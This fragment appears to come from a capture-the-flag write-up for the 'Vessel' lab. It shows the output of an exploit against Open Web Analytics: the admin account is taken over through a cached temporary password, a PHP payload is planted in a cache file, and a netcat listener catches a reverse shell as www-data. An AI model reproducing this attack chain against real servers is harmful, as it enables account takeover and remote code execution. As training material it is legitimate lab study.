 [SUCCESS] Connected to "http://openwebanalytics.vessel.htb/" successfully!
[ALERT] The webserver indicates a vulnerable version!
[INFO] Attempting to generate cache for "admin" user
[INFO] Attempting to find cache of "admin" user
[INFO] Found temporary password for user "admin": 3f8867288fa1a9f95b7c00cfb0c994c2
[INFO] Changed the password of "admin" to "Qwerty"
[SUCCESS] Logged in as "admin" user
[INFO] Creating log file
[INFO] Wrote payload to log file
[SUCCESS] Triggering payload! Check your listener!
[INFO] You can trigger the payload again at "http://openwebanalytics.vessel.htb/owa-data/cac
hes/LKHcx2Hd.php"
┌──(nullbyte㉿nullbyte)-[~/Pentest/CTF/Vessel]
└─$
listening on [any] 1337 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.178] 35316
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)